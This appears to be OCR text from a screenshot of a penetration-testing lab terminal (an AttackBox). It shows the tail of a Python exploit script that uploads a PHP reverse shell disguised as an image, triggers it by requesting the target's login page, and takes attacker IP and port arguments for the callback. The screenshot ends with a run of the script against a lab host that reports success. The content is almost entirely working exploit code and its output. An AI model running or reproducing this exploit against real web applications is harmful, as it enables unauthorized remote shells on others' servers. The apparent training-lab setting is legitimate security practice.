 Applications Places System Wed 10 Sep, 02:38 AttackBox IP:10.201.106.25
root@ip-10-201-106-25: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
print("(+) File upload seems to have been successful!")
return None
else:
print("(-) Oh no, the file upload seems to have failed!")
exit()
def trigger_shell(target_ip):
print("(+) Now trying to trigger our shell..")
#The file we uploaded previously is expected to be an image that the web app tries to embed into the login page.
#So by requesting the login page, our reverse shell php file will get triggered automatically. We dont even need to calculate the random bits of its new name.
r2 = requests.get('http://{}/login.php'.format(target_ip))
return None
def main():
if len(sys.argv) != 4:
print('(+) usage: %s <target ip> <attacker ip> <attacker port>' % sys.argv[0])
print('(+) eg: %s 10.0.0.1 10.13.37.10 4444' % sys.argv[0])
sys.exit(-1)
target_ip = sys.argv[1]
attacker_ip = sys.argv[2]
attacker_port = sys.argv[3]
file_upload(target_ip, attacker_ip, attacker_port)
trigger_shell(target_ip)
print("\n(+) done!")
if __name__ == "__main__":
main()
root@ip-10-201-106-25:~# python3 /root/49604.py 10.201.11.170 10.201.106.25 4444
(+) Uploading php reverse shell..
(+) File upload seems to have been successful!
(+) Now trying to trigger our shell..
(+) done!
root@ip-10-201-106-25:~#